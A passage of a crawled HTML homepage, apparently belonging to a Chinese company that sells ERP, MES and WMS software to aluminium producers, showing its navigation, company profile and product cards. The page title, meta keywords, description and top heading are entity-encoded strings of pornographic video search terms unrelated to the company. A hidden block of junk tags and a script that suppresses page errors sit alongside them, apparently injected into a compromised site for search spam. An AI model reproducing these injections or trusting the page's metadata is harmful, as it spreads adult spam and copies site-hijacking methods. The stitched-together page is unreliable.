

--- FILE ---
content_type: text/html
request_url: http://www.shxhjfz.cn/
body_size: 146160
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8">
  <meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0" name="viewport">

  <title>&#21152;&#21202;&#27604;&#19968;&#36947;&#26412;&#32508;&#21512;&#95;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#97;&#118;&#33394;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#19968;&#21306;&#95;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#24433;&#35270;&#95;&#31881;&#23273;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#37326;&#95;&#20122;&#27954;&#20262;&#29702;&#29255;&#27700;&#34588;&#26691;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#23159;&#23159;&#28608;&#24773;&#25104;&#20154;&#32593;&#22269;&#20135;&#31934;&#21697;&#19968;&#21697;&#20108;&#21697;&#26377;&#30721;&#95;&#19968;&#32423;&#29255;&#72;&#95;&#20037;&#20037;&#99;&#95;&#26080;&#30721;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#22825;&#22530;&#36164;&#28304;&#95;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#20154;&#95;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;</title>
  <meta name="keywords" content="&#21152;&#21202;&#27604;&#19968;&#36947;&#26412;&#32508;&#21512;&#95;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#97;&#118;&#33394;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#19968;&#21306;&#95;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#24433;&#35270;&#95;&#31881;&#23273;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#37326;&#95;&#20122;&#27954;&#20262;&#29702;&#29255;&#27700;&#34588;&#26691;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#23159;&#23159;&#28608;&#24773;&#25104;&#20154;&#32593;&#22269;&#20135;&#31934;&#21697;&#19968;&#21697;&#20108;&#21697;&#26377;&#30721;&#95;&#19968;&#32423;&#29255;&#72;&#95;&#20037;&#20037;&#99;&#95;&#26080;&#30721;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#22825;&#22530;&#36164;&#28304;&#95;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#20154;&#95;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;" />
  <meta name="description" content="&#21152;&#21202;&#27604;&#19968;&#36947;&#26412;&#32508;&#21512;&#95;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#97;&#118;&#33394;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#19968;&#21306;&#95;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#24433;&#35270;&#95;&#31881;&#23273;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#37326;&#95;&#20122;&#27954;&#20262;&#29702;&#29255;&#27700;&#34588;&#26691;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#23159;&#23159;&#28608;&#24773;&#25104;&#20154;&#32593;&#22269;&#20135;&#31934;&#21697;&#19968;&#21697;&#20108;&#21697;&#26377;&#30721;&#95;&#19968;&#32423;&#29255;&#72;&#95;&#20037;&#20037;&#99;&#95;&#26080;&#30721;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#22825;&#22530;&#36164;&#28304;&#95;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#20154;&#95;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;" />
  <link rel="stylesheet" href="/template/1/cn/libs/bootstrap-4.6.1/css/bootstrap.css">
  <link rel="stylesheet" href="/template/1/cn/css/reset.css">
  <link rel="stylesheet" href="/template/1/cn/css/common.css">
  <link rel="stylesheet" href="/template/1/cn/iconfont/iconfont.css">
  <link rel="stylesheet" href="/template/1/cn/css/navigation.css">
  <link rel="stylesheet" href="/template/1/cn/css/footer.css">
  <link rel="stylesheet" href="/template/1/cn/css/animate.css">
  <link rel="stylesheet" href="/template/1/cn/libs/swiper/swiper-bundle.min.css">
  <link rel="stylesheet" href="/template/1/cn/css/mmenu.css">
  <link rel="stylesheet" href="/template/1/cn/pages/home/index.css">
  <script src="/template/1/cn/libs/jquery/jquery.1.7.2.min.js"></script>
  <script src="/template/1/cn/js/cache.js"></script>
  <script src="/template/1/cn/js/navigation.js"></script>
  <script src="/template/1/cn/js/LiftEffect.js"></script>
  <script src="/template/1/cn/libs/swiper/swiper-bundle.min.js"></script>
  <script src="/template/1/cn/libs/jquery/jquery.mmenu.js"></script>
  <script src="/template/1/cn/js/animate.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.shxhjfz.cn/">&#21152;&#21202;&#27604;&#19968;&#36947;&#26412;&#32508;&#21512;&#95;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#97;&#118;&#33394;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#19968;&#21306;&#95;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#24433;&#35270;&#95;&#31881;&#23273;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#37326;&#95;&#20122;&#27954;&#20262;&#29702;&#29255;&#27700;&#34588;&#26691;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#23159;&#23159;&#28608;&#24773;&#25104;&#20154;&#32593;&#22269;&#20135;&#31934;&#21697;&#19968;&#21697;&#20108;&#21697;&#26377;&#30721;&#95;&#19968;&#32423;&#29255;&#72;&#95;&#20037;&#20037;&#99;&#95;&#26080;&#30721;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#22825;&#22530;&#36164;&#28304;&#95;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#20154;&#95;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;</a></h1>
<div id="ou6s4" class="pl_css_ganrao" style="display: none;"><tfoot id="ou6s4"></tfoot><li id="ou6s4"></li><cite id="ou6s4"></cite><tbody id="ou6s4"></tbody><noscript id="ou6s4"></noscript><xmp id="ou6s4"></xmp><dl id="ou6s4"></dl><source id="ou6s4"></source><center id="ou6s4"><del id="ou6s4"><button id="ou6s4"></button></del></center><cite id="ou6s4"></cite><fieldset id="ou6s4"></fieldset><delect id="ou6s4"></delect><kbd id="ou6s4"></kbd><pre id="ou6s4"></pre><wbr id="ou6s4"><cite id="ou6s4"><nav id="ou6s4"></nav></cite></wbr><pre id="ou6s4"><blockquote id="ou6s4"><tfoot id="ou6s4"></tfoot></blockquote></pre><cite id="ou6s4"></cite><blockquote id="ou6s4"></blockquote><tfoot id="ou6s4"></tfoot><strong id="ou6s4"></strong><object id="ou6s4"></object><samp id="ou6s4"></samp><dd id="ou6s4"></dd><center id="ou6s4"></center><samp id="ou6s4"></samp><optgroup id="ou6s4"></optgroup><menu id="ou6s4"><bdo id="ou6s4"><option id="ou6s4"></option></bdo></menu><center id="ou6s4"><dl id="ou6s4"><input id="ou6s4"></input></dl></center><button id="ou6s4"></button><center id="ou6s4"></center><noframes id="ou6s4"></noframes><tr id="ou6s4"></tr><menu id="ou6s4"><bdo id="ou6s4"><em id="ou6s4"></em></bdo></menu><li id="ou6s4"></li><object id="ou6s4"></object><dl id="ou6s4"></dl><tr id="ou6s4"></tr><source id="ou6s4"></source><noframes id="ou6s4"><ul id="ou6s4"><pre id="ou6s4"></pre></ul></noframes><noscript id="ou6s4"></noscript><strike id="ou6s4"><s id="ou6s4"><bdo id="ou6s4"></bdo></s></strike><strong id="ou6s4"><nav id="ou6s4"><kbd id="ou6s4"></kbd></nav></strong><pre id="ou6s4"></pre><center id="ou6s4"><dl id="ou6s4"><input id="ou6s4"></input></dl></center><pre id="ou6s4"></pre><ul id="ou6s4"></ul><button id="ou6s4"></button><code id="ou6s4"></code><wbr id="ou6s4"><cite id="ou6s4"><nav id="ou6s4"></nav></cite></wbr><td id="ou6s4"><code id="ou6s4"><table id="ou6s4"></table></code></td><delect id="ou6s4"></delect><th id="ou6s4"></th><strong id="ou6s4"><abbr id="ou6s4"><ul id="ou6s4"></ul></abbr></strong><fieldset id="ou6s4"></fieldset><dfn id="ou6s4"></dfn><object id="ou6s4"></object><bdo id="ou6s4"></bdo><optgroup id="ou6s4"></optgroup><tr id="ou6s4"><rt id="ou6s4"><code id="ou6s4"></code></rt></tr><pre id="ou6s4"></pre><table id="ou6s4"></table><table id="ou6s4"></table><nav id="ou6s4"></nav><sup id="ou6s4"><center id="ou6s4"><dl id="ou6s4"></dl></center></sup><s id="ou6s4"></s><li id="ou6s4"></li><input id="ou6s4"></input><menu id="ou6s4"><bdo id="ou6s4"><option id="ou6s4"></option></bdo></menu><dfn id="ou6s4"></dfn><object id="ou6s4"></object><source id="ou6s4"></source><bdo id="ou6s4"></bdo><tfoot id="ou6s4"></tfoot><tr id="ou6s4"></tr><td id="ou6s4"><dl id="ou6s4"><optgroup id="ou6s4"></optgroup></dl></td><tfoot id="ou6s4"><object id="ou6s4"><small id="ou6s4"></small></object></tfoot><samp id="ou6s4"></samp><tbody id="ou6s4"></tbody><abbr id="ou6s4"><pre id="ou6s4"><blockquote id="ou6s4"></blockquote></pre></abbr><option id="ou6s4"></option><abbr id="ou6s4"><kbd id="ou6s4"><center id="ou6s4"></center></kbd></abbr><cite id="ou6s4"></cite><kbd id="ou6s4"></kbd><abbr id="ou6s4"></abbr><pre id="ou6s4"></pre><tr id="ou6s4"></tr><abbr id="ou6s4"><pre id="ou6s4"><blockquote id="ou6s4"></blockquote></pre></abbr><center id="ou6s4"></center><cite id="ou6s4"><nav id="ou6s4"><li id="ou6s4"></li></nav></cite><td id="ou6s4"><fieldset id="ou6s4"><optgroup id="ou6s4"></optgroup></fieldset></td><menu id="ou6s4"><bdo id="ou6s4"><em id="ou6s4"></em></bdo></menu><dl id="ou6s4"></dl><strike id="ou6s4"><menu id="ou6s4"><noscript id="ou6s4"></noscript></menu></strike><wbr id="ou6s4"><cite id="ou6s4"><abbr id="ou6s4"></abbr></cite></wbr><noscript id="ou6s4"><acronym id="ou6s4"><xmp id="ou6s4"></xmp></acronym></noscript><abbr id="ou6s4"></abbr><input id="ou6s4"><tbody id="ou6s4"><button id="ou6s4"></button></tbody></input><xmp id="ou6s4"><th id="ou6s4"><menu id="ou6s4"></menu></th></xmp><kbd id="ou6s4"><center id="ou6s4"><wbr id="ou6s4"></wbr></center></kbd><dl id="ou6s4"></dl><rt id="ou6s4"></rt><samp id="ou6s4"><pre id="ou6s4"><object id="ou6s4"></object></pre></samp><blockquote id="ou6s4"><tfoot id="ou6s4"><object id="ou6s4"></object></tfoot></blockquote><center id="ou6s4"></center><kbd id="ou6s4"></kbd><tbody id="ou6s4"></tbody><del id="ou6s4"></del><strike id="ou6s4"><abbr id="ou6s4"><li id="ou6s4"></li></abbr></strike><nav id="ou6s4"></nav><pre id="ou6s4"></pre><pre id="ou6s4"></pre><tbody id="ou6s4"><button id="ou6s4"><samp id="ou6s4"></samp></button></tbody><noscript id="ou6s4"></noscript><rt id="ou6s4"></rt><sup id="ou6s4"><td id="ou6s4"><fieldset id="ou6s4"></fieldset></td></sup><abbr id="ou6s4"></abbr><nav id="ou6s4"></nav><tbody id="ou6s4"><button id="ou6s4"><samp id="ou6s4"></samp></button></tbody><strike id="ou6s4"><rt id="ou6s4"><code id="ou6s4"></code></rt></strike><noframes id="ou6s4"><ul id="ou6s4"><pre id="ou6s4"></pre></ul></noframes><tbody id="ou6s4"></tbody><strike id="ou6s4"><menu id="ou6s4"><noscript id="ou6s4"></noscript></menu></strike><dl id="ou6s4"></dl><table id="ou6s4"></table><dfn id="ou6s4"></dfn><button id="ou6s4"></button><acronym id="ou6s4"><delect id="ou6s4"><strike id="ou6s4"></strike></delect></acronym><abbr id="ou6s4"><pre id="ou6s4"><blockquote id="ou6s4"></blockquote></pre></abbr><acronym id="ou6s4"></acronym><xmp id="ou6s4"><strong id="ou6s4"><rt id="ou6s4"></rt></strong></xmp><blockquote id="ou6s4"></blockquote><object id="ou6s4"><tbody id="ou6s4"><button id="ou6s4"></button></tbody></object><pre id="ou6s4"></pre><th id="ou6s4"></th><abbr id="ou6s4"></abbr><tbody id="ou6s4"></tbody><noscript id="ou6s4"><center id="ou6s4"><dd id="ou6s4"></dd></center></noscript><th id="ou6s4"></th><pre id="ou6s4"></pre><pre id="ou6s4"></pre><fieldset id="ou6s4"></fieldset><optgroup id="ou6s4"></optgroup><wbr id="ou6s4"><strong id="ou6s4"><abbr id="ou6s4"></abbr></strong></wbr><table id="ou6s4"></table><kbd id="ou6s4"></kbd><tbody id="ou6s4"></tbody><pre id="ou6s4"><dd id="ou6s4"><cite id="ou6s4"></cite></dd></pre><center id="ou6s4"></center><dl id="ou6s4"></dl><tr id="ou6s4"><s id="ou6s4"><bdo id="ou6s4"></bdo></s></tr></div>
<div   id="mxbehoz"   class="pc-only">

<!-- 頭部導航-->
<div   id="mxbehoz"   class="ht-navigation">
    <div   id="mxbehoz"   class="ht-logo">
        <a href=""><img src="/template/1/cn/img/htLogo.png"></a>
    </div>
    <div   id="mxbehoz"   class="ht-menu">
        <ul class="menu-ul">
            <li data-id="1" class="active">
                <a href="/">首頁</a>
            </li>
            <li data-id="2">
                <a  href="/html/cn/product/index.html">浩泰產品</a>
            </li>
            <li data-id="3">
                <a  href="/html/cn/shipinzhongxin/index.html">視頻中心</a>
            </li>
            <li data-id="4">
                <a  href="/html/cn/kehujianzheng/index.html">客戶見證</a>
            </li>
            <li data-id="5">
                <a  href="/html/cn/zixunzhongxin/index.html">資訊中心</a>
            </li>
            <li data-id="6">
                <a  href="/html/cn/guanyuhaotai/index.html">關于浩泰</a>
            </li>
        </ul>
    </div>
<!--    <div   id="mxbehoz"   class="multilingual">-->
<!--        <span id="mxbehoz"    class="CN current-language" data-lang="CN">中文</span>-->
<!--        <span id="mxbehoz"    class="EN" data-lang="EN">英文</span>-->
<!--    </div>-->
</div>

<div   id="mxbehoz"   class="ht-nav-more">
    <div   id="mxbehoz"   class="nav-content-box" data-moreId="2">
        <div   id="mxbehoz"   class="wrapper nav-wrapper-product">
            <!--二級欄目-->
            <ul class="pro-overview">
                <li id="mxbehoz"    class="nav-title">產品概述</a></li>
            <li><span><a  href="/html/cn/product/chanpingaishu/chanpinyoushi/index.html">產品優勢</a></span></li>
            <li><span><a  href="/html/cn/product/chanpingaishu/ruhexuanze/index.html">如何選擇</a></span></li>
            <li><span><a  >如何購買</a></span></li>
            </ul>
            <ul class="pro-overview">
                <li id="mxbehoz"    class="nav-title">功能型產品</a></li>
            <li><span><a  href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaMOMguanlixitong/index.html">鋁業專家MOM管理系統</a></span></li>
            <li><span><a  href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaERPguanlixitong1/index.html">鋁業專家ERP管理系統</a></span></li>
            <li><span><a  href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaMESguanlixiton/index.html">鋁業專家MES管理系統</a></span></li>
            <li><span><a  href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaWMSguanlixitong/index.html">鋁業專家WMS管理系統</a></span></li>
            </ul>
            <ul class="pro-overview">
                <li id="mxbehoz"    class="nav-title">行業型產品</a></li>
            <li><span><a  href="/html/cn/product/xingyexingchanpin/lvbozhuanjia/index.html">鋁箔專家</a></span></li>
            <li><span><a  href="/html/cn/product/xingyexingchanpin/lvmobanhesuanxitong/index.html">鋁模板核算系統</a></span></li>
            <li><span><a  href="/html/cn/product/xingyexingchanpin/lvmobanzhuanjia/index.html">鋁模板專家</a></span></li>
            <li><span><a  href="/html/cn/product/xingyexingchanpin/lvshangjia/index.html">鋁商家</a></span></li>
            <li><span><a  href="/html/cn/product/xingyexingchanpin/lvmobanhuishouguanlixitong/index.html">鋁模板回收管理系統</a></span></li>
            </ul>
            <ul class="pro-overview">
            </ul>
        </div>
</div>
    <div   id="mxbehoz"   class="nav-content-box" data-moreId="3">
        <div   id="mxbehoz"   class="wrapper nav-img-list-box">
            <img src="/upload/1/cms/category/1717404018240.png" alt="">
            <p>浩泰是一家成立于2003年，集”研究、設計、開發、銷售、服務“為一體的軟件創新型企業，始終奉行”專精特新，服務至上“的宗旨，瞄準國產鋁加工行業ERP細分市場進行鉆研和深耕為業內企業提供專業化、個性化、定制化企業管理方案。 </p>
            <ul>
                <li><span><a  href="/html/cn/shipinzhongxin/xingyetongdianjiejuefangan/index.html">行業痛點解決方案</a></span></li>
                <li><span><a  href="/html/cn/shipinzhongxin/lvyezhuanjiaMOMguanlixitong1765308739285061634/index.html">鋁業專家MOM管理系統</a></span></li>
                <li><span><a  href="/html/cn/shipinzhongxin/lvyezhuanjiaERPguanlixitong/index.html">鋁業專家ERP管理系統</a></span></li>
                <li><span><a  href="/html/cn/shipinzhongxin/lvyezhuanjiaMESguanlixitong/index.html">鋁業專家MES管理系統</a></span></li>
                <li><span><a  href="/html/cn/shipinzhongxin/lvyezhuanjiaWMSguanlixitong1768191581614653441/index.html">鋁業專家WMS管理系統</a></span></li>
            </ul>
        </div>
</div>
    <div   id="mxbehoz"   class="nav-content-box" data-moreId="4">
        <div   id="mxbehoz"   class="wrapper nav-img-list-box">
            <img src="/upload/1/cms/category/1717404145856.png" alt="">
            <p>浩泰是一家成立于2003年，集”研究、設計、開發、銷售、服務“為一體的軟件創新型企業，始終奉行”專精特新，服務至上“的宗旨，瞄準國產鋁加工行業ERP細分市場進行鉆研和深耕為業內企業提供專業化、個性化、定制化企業管理方案。 </p>
            <ul>
                <li><span><a  href="/html/cn/kehujianzheng/index.html">客戶分布</a></span></li>
                <li><span><a  href="/html/cn/kehujianzheng/index.html">客戶感言</a></span></li>
                <li><span><a  href="/html/cn/kehujianzheng/index.html">客戶視頻</a></span></li>
            </ul>
        </div>
</div>
    <div   id="mxbehoz"   class="nav-content-box" data-moreId="5">
        <div   id="mxbehoz"   class="wrapper nav-img-list-box">
            <img src="/upload/1/cms/category/1717404091189.png" alt="">
            <p>浩泰是一家成立于2003年，集”研究、設計、開發、銷售、服務“為一體的軟件創新型企業，始終奉行”專精特新，服務至上“的宗旨，瞄準國產鋁加工行業ERP細分市場進行鉆研和深耕為業內企業提供專業化、個性化、定制化企業管理方案。 </p>
            <ul>
                <li><span><a  href="/html/cn/zixunzhongxin/jiejuefangan/index.html">解決方案</a></span></li>
                <li><span><a  href="/html/cn/zixunzhongxin/xinwenzixun/index.html">新聞資訊</a></span></li>
            </ul>
        </div>
</div>
    <div   id="mxbehoz"   class="nav-content-box" data-moreId="6">
        <div   id="mxbehoz"   class="wrapper nav-img-list-box">
            <img src="/upload/1/cms/category/1717404051425.png" alt="">
            <p>浩泰是一家成立于2003年，集”研究、設計、開發、銷售、服務“為一體的軟件創新型企業，始終奉行”專精特新，服務至上“的宗旨，瞄準國產鋁加工行業ERP細分市場進行鉆研和深耕為業內企業提供專業化、個性化、定制化企業管理方案。 </p>
            <ul>
                <li><span><a  href="/html/cn/guanyuhaotai/index.html">公司簡介</a></span></li>
                <li><span><a  href="/html/cn/guanyuhaotai/index.html">公司歷程</a></span></li>
                <li><span><a  href="/html/cn/guanyuhaotai/index.html">浩泰價值觀</a></span></li>
                <li><span><a  href="/html/cn/guanyuhaotai/index.html">榮譽與資質</a></span></li>
                <li><span><a  href="/html/cn/guanyuhaotai/index.html">聯系我們</a></span></li>
            </ul>
        </div>
</div>
</div>
  <div   id="mxbehoz"   class="home">
    <div   id="mxbehoz"   class="swiper mySwiper">
      <div   id="mxbehoz"   class="swiper-wrapper">
        <!--banner -->
        <div   id="mxbehoz"   class="swiper-slide">
          <img src="/upload/1/cms/content/1703497335853.jpg" alt="">
        </div>
        <div   id="mxbehoz"   class="swiper-slide">
          <img src="/upload/1/cms/content/1721977845244.png" alt="">
        </div>

      </div>
      <div   id="mxbehoz"   class="swiper-button-next"></div>
      <div   id="mxbehoz"   class="swiper-button-prev"></div>
      <div   id="mxbehoz"   class="swiper-pagination"></div>
    </div>
    <div   id="mxbehoz"   class="wrapper">
      <div   id="mxbehoz"   class="company-introduce">
        <div   id="mxbehoz"   class="company-video">
          <div style="position: relative; width: 100%; padding-bottom: 56.25%; height: 0; overflow: hidden;">
            <iframe frameborder="0" src="https://haotai-web.oss-cn-guangzhou.aliyuncs.com/public/companyInfo.mp4"
                    allowfullscreen="true" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;">
            </iframe>
          </div>
        </div>
        <div   id="mxbehoz"   class="company-shortInfo">
          <h3>佛山市浩泰科技有限公司</h3>
          <span>        浩泰科技始創于1999年，成立于2003年。二十多年來公司一直專注鋁型材相關行業的MOM管理軟件研發實施，為鋁型材相關行業提供專業化、個性化、服務化的企業提供全面的企業管理方案，是一家集“研究、設計、開發、銷售、服務”為一體的軟件創新型企業。浩泰科技是根據按客戶需求定制的思想為中小型企業建造IT信息系統的軟件企業。以豐富的軟件開發經驗和企業管理經驗為依托，與企業用戶共同解析真正全面的需求、作好系統分析、進行項目實施、以良好周到的服務贏得市場。</span>
          <a href="/html/cn/guanyuhaotai/index.html"><div   id="mxbehoz"   class="more-btn">了解我們 ></div></a>
        </div>
      </div>

      <h3 class="text-center mt-5 home-title t1 anim anim-1">
        <span>我們的產品</span>
      </h3>

      <div   id="mxbehoz"   class="features anim anim-2">
        <div   id="mxbehoz"   class="container-fluid">

          <!-- 初始化計數器 -->
          <!--產品介紹-->




          <!-- 計數器自增 -->

          <div   id="mxbehoz"   class="row features-row">
          <div   id="mxbehoz"   class="features-content">
            <div   id="mxbehoz"   class="home-img-box">
              <img src="/upload/1/cms/content/1721980269492.png" />
              <div   id="mxbehoz"   class="home-img-box-cover">
                <ul>
                  <li>1、幫助鋁材廠優化生產計劃排程</li>
                  <li>2、追蹤訂單進度及生產情況</li>
                  <li>3、提高設備利用率</li>
                </ul>
              </div>
            </div>
            <a href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaMOMguanlixitong/index.html"><h5>鋁業專家MOM管理系統</h5></a>
            <span></span>
          </div>
  

          <!-- 計數器自增 -->

          <div   id="mxbehoz"   class="features-content">
            <div   id="mxbehoz"   class="home-img-box">
              <img src="/upload/1/cms/content/1721980281606.png" />
              <div   id="mxbehoz"   class="home-img-box-cover">
                <ul>
                  <li>1、實現各部門信息全局共享</li>
                  <li>2、實現模具費用的自動化管理</li>
                  <li>3、提供同型號鋁材訂單排產</li>
                </ul>
              </div>
            </div>
            <a href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaERPguanlixitong1/index.html"><h5>鋁業專家ERP管理系統</h5></a>
            <span></span>
          </div>
  

          <!-- 計數器自增 -->

          <div   id="mxbehoz"   class="features-content">
            <div   id="mxbehoz"   class="home-img-box">
              <img src="/upload/1/cms/content/1721980294847.png" />
              <div   id="mxbehoz"   class="home-img-box-cover">
                <ul>
                  <li>1、提高生產計劃的準確性和靈活性</li>
                  <li>2、支持生產過程的實時監控和數據采集</li>
                  <li>3、根據模具狀態和去向定義模具情況</li>
                </ul>
              </div>
            </div>
            <a href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaMESguanlixiton/index.html"><h5>鋁業專家MES管理系統</h5></a>
            <span></span>
          </div>
        </div>
        

          <!-- 計數器自增 -->

          <div   id="mxbehoz"   class="row features-row">
          <div   id="mxbehoz"   class="features-content">
            <div   id="mxbehoz"   class="home-img-box">
              <img src="/upload/1/cms/content/1721980300516.png" />
              <div   id="mxbehoz"   class="home-img-box-cover">
                <ul>
                  <li>1、實現精細化庫存管理</li>
                  <li>2、支持倉儲規劃和優化</li>
                  <li>3、提高貨物管理精度和效率</li>
                </ul>
              </div>
            </div>
            <a href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaWMSguanlixitong/index.html"><h5>鋁業專家WMS管理系統</h5></a>
            <span></span>
          </div>
  

          <!-- 計數器自增 -->

          <div   id="mxbehoz"   class="features-content">
            <div   id="mxbehoz"   class="home-img-box">
              <img src="/upload/1/cms/content/1721984490790.png" />
              <div   id="mxbehoz"   class="home-img-box-cover">
                <ul>
                  <li>通過提升信息化水平、優化生產計劃、</li>
                  <li>簡化數據管理、實現實時進度追蹤、</li>
                  <li>精確庫存管理、高效質量追溯</li>
                </ul>
              </div>
            </div>
            <a href="/html/cn/product/xingyexingchanpin/lvbozhuanjia/index.html"><h5>鋁箔專家</h5></a>
            <span></span>
          </div>
  

          <!-- 計數器自增 -->

          <div   id="mxbehoz"   class="features-content">
            <div   id="mxbehoz"   class="home-img-box">
              <img src="/upload/1/cms/content/1721984507117.png" />
              <div   id="mxbehoz"   class="home-img-box-cover">
                <ul>
                  <li>實現對合同條款、請款流程、應收賬款等關鍵環節的精準把控，</li>
                  <li>幫助企業優化管理流程，提升資金效率，降低經營風險。</li>
                </ul>
              </div>
            </div>
            <a href="/html/cn/product/xingyexingchanpin/lvmobanhesuanxitong/index.html"><h5>鋁模板核算系統</h5></a>
            <span></span>
          </div>
        </div>
        

          <!-- 計數器自增 -->

          <div   id="mxbehoz"   class="row features-row">
          <div   id="mxbehoz"   class="features-content">
            <div   id="mxbehoz"   class="home-img-box">
              <img src="/upload/1/cms/content/1721984521642.png" />
              <div   id="mxbehoz"   class="home-img-box-cover">
                <ul>
                  <li>實現了對鋁模板生產和租賃業務的全面、高效、精準管理，為鋁模板專家提供一站式業務解決方案</li>
                </ul>
              </div>
            </div>
            <a href="/html/cn/product/xingyexingchanpin/lvmobanzhuanjia/index.html"><h5>鋁模板專家</h5></a>
            <span></span>
          </div>
  

          <!-- 計數器自增 -->

          <div   id="mxbehoz"   class="features-content">
            <div   id="mxbehoz"   class="home-img-box">
              <img src="/upload/1/cms/content/1719024050156.jpg" />
              <div   id="mxbehoz"   class="home-img-box-cover">
                <ul>
                  <li>實現鋁材采購、銷售、庫存管理的智能化與自動化，幫助鋁型材貿易商簡化業務流程，提升運營效率</li>
                </ul>
              </div>
            </div>
            <a href="/html/cn/product/xingyexingchanpin/lvshangjia/index.html"><h5>鋁商家</h5></a>
            <span></span>
          </div>
  


          <!-- 計數器自增 -->

          <div   id="mxbehoz"   class="features-content">
            <div   id="mxbehoz"   class="home-img-box">
              <img src="/upload/1/cms/content/1721977677749.png" />
              <div   id="mxbehoz"   class="home-img-box-cover">
                <ul>
                  <li>鋁模板租賃行業設計的智能回收管理系統</li>
                </ul>
              </div>
            </div>
            <a href="/html/cn/product/xingyexingchanpin/lvmobanhuishouguanlixitong/index.html"><h5>鋁模板回收管理系統</h5></a>
            <span></span>
          </div>
        </div>
        
    </div>
  </div>
  <h3 class="text-center mt-5 home-title t2 anim anim-1">
    <span>解決方案</span>
  </h3>
  <div   id="mxbehoz"   class="home-solu anim anim-2">
    <div   id="mxbehoz"   class="swiper mySwiper1">
      <div   id="mxbehoz"   class="swiper-wrapper">

        <!--解決方案-->
        <div   id="mxbehoz"   class="swiper-slide swiper-slide-box">
          <div   id="mxbehoz"   class="swiper-img-box">
            <a href="/html/cn/zixunzhongxin/jiejuefangan/1804350471827685378.html"><img src="/upload/1/cms/content/1719025649270.jpg" alt=""></a>
          </div>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1804350471827685378.html"><h4>銷售旺季獻上“神助攻”，鋁業專家提升鋁企產品出庫效率90%</h4></a>
          <p class="pro-swiper-desc">
            銷售旺季獻上“神助攻”，鋁業專家提升鋁企產品出庫效率90%
          </p>
        </div>
        <div   id="mxbehoz"   class="swiper-slide swiper-slide-box">
          <div   id="mxbehoz"   class="swiper-img-box">
            <a href="/html/cn/zixunzhongxin/jiejuefangan/1804350242592194561.html"><img src="/upload/1/cms/content/1719025594510.jpg" alt=""></a>
          </div>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1804350242592194561.html"><h4>打破數據隔閡、實現兩地三廠同頻管理，鋁業專家是如何做到的？</h4></a>
          <p class="pro-swiper-desc">
            打破數據隔閡、實現兩地三廠同頻管理，鋁業專家是如何做到的？
          </p>
        </div>
